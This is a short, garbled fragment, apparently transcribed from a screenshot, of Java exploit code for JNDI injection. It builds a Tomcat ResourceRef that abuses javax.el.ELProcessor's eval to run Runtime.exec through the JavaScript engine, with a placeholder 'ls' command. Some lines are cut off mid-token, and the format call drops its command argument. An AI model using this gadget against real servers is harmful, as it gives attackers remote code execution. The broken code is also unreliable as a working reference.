 Need : Tomcat 8+ or SpringBoot 1.2.x+ in classpath，because javax.el.ELProcessor.
lic ReferenceWrapper execByEL() throws RemoteException, NamingException{
ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "", singleton: true, factory: "o
ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
ref.add(new StringRefAddr( addrType: "x", String.format(
"\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(" +
"\"java.lang.Runtime.getRuntime().exec('ls>asdasdasdasdasdasda')\"" +
")",
commandGenerator.getBase64CommandTpl()
)));
return new ReferenceWrapper(ref);